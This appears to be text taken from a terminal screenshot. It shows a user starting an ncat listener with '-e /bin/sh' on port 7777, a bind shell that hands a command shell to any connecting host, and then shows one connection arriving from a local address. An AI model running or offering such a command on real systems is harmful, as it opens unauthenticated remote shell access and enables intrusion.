 Terminal -
File Edit View Terminal Tabs Help
[alone@ghost ~]$ ncat -e /bin/sh -lvp 7777
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 192.168.8.120.
Ncat: Connection from 192.168.8.120:45814.